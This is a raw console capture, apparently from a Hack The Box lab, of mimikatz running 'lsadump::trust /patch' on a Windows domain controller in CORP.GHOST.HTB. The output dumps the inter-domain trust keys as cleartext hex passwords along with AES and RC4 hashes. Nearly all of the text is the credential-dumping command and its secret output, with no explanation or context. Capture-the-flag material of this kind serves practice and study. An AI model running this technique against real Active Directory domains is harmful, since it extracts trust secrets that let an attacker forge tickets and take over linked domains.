 PS C:\programdata> .\mimikatz.exe 'lsadump::trust /patch' exit
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::trust /patch
Current domain: CORP.GHOST.HTB (GHOST-CORP / S-1-5-21-2034262909-2733679486-179904498)
Domain: GHOST.HTB (GHOST / S-1-5-21-4084500788-938703357-3654145966)
[ In ] CORP.GHOST.HTB -> GHOST.HTB
* 4/2/2025 9:04:19 PM - CLEAR - a3 7f 0e fa dc ef 3f f9 36 6f 1d 13 40 48 5b 43 ef 6a 5f
20 2b d1 ed d1 c7 49 ff 53 97 b4 e7 ce 81 9c bd 22 1d bb f6 5a 26 cb a6 ba 82 3e 54 e6 76 43 4
95 28 df 51 b7 62 ff 3f 44 b0 ec 3d 4b 1d e2 11 ba 07 36 22 ea b5 6b 25 dd 39 8e 7f 1e 97 10
a 13 43 2b 25 9b 63 75 0d 5c 4a 73 43 93 70 7c b8
* aes256_hmac e3df710b4a178f726b0f74f2bfef5fbc356bb5cce7ddd50630a1589dee72426d
* aes128_hmac 7d3549d97b268be496bc5383d59e5dd9
* rc4_hmac_nt 295b91efdebacbb75bcab670d605e2f0
[ Out ] GHOST.HTB -> CORP.GHOST.HTB
* 4/2/2025 9:18:16 PM - CLEAR - fe 0c 7a 38 d5 b0 d3 e3 9f 3d f9 db a6 2e 46 79 d1 9a f1
09 96 e4 0a 19 60 d8 59 ac 22 56 30 d1 d6 3c 82 33 b0 bc 0b 33 24 b2 46 37 6f 9e 17 76 12 1d 7
3d bd 1a 20 52 30 8a 99 02 54 08 48 c7 6a ec 0d ba 5b 28 69 b3 aa 26 37 2e 75 1b 21 31 19 03
2 bc 92 30 53 be c4 a5 8a b5 0a ea 72 41 5d 60 7c
* aes256_hmac 4ad0ed6c1da656ccfcbde59a4e90eccf18c5e95624c69bd9f405cbce09de6ec0
* aes128_hmac ff0bf754a2b4aeb06eefaafb4025f1d9
* rc4_hmac_nt 5187eda70c3dcdb29384875ccb648a0d
[ In-1] CORP.GHOST.HTB -> GHOST.HTB
* 7/22/2024 9:21:26 AM - CLEAR - de 0b 64 63 58 9d ed e1 bc 36 c0 50 7c 4d 41 6d bd 82 7
57 71 6f 33 87 4c e0 8a 8b 03 38 a2 71 b6 d5 0b 61 fd 7e 14 3e 46 16 d9 29 d8 f6 f9 05 69 3f
5 91 e6 75 e3 62 d4 9a 37 77 bd 63 90 8e 6a 2a 2c c6 88 8f 57 44 7a 9e 35 aa e5 6a 2b 5f c8 0a
54 6e 62 02 c9 46 d1 b7 3d 26 54 d0 4f 35 65 a8 3f
* aes256_hmac de2e49c70945c0cb0dec99c93587de84f0b048843b8e295c6da720ba85545ffe
* aes128_hmac b55ca148bc95f95b8cb72f67661e1a08
* rc4_hmac_nt 0b0124f5d6c07ad530d6bf6a6404fdaa
[Out-1] GHOST.HTB -> CORP.GHOST.HTB
* 4/2/2025 9:18:16 PM - CLEAR - 78 10 13 24 91 0a 57 22 71 4e f6 ef 53 6a d8 54 02 97 63
d4 f1 b2 cb a0 49 f6 7f 97 f7 a0 79 63 bb 20 4a bf a3 d9 dd b1 13 20 c6 a0 84 a2 ea 65 79 6a b
74 57 4f a2 07 07 a1 d6 8e ee a1 cd 6a c0 4c d9 3f 16 0a fa 47 07 45 45 ad b5 6d e4 01 b1 e4
a 09 bb d6 df 6b cf d6 fe fe d8 44 bb 19 90 46 0b
* aes256_hmac b50449e019e0a55f9227fb2e830b044e9e9ad9952e2249e5de29f2027cd8f40d
* aes128_hmac 81f4c2f21a640eed29861d71a619b4bb
* rc4_hmac_nt ea4e9954536eb29091fc96bbce83be23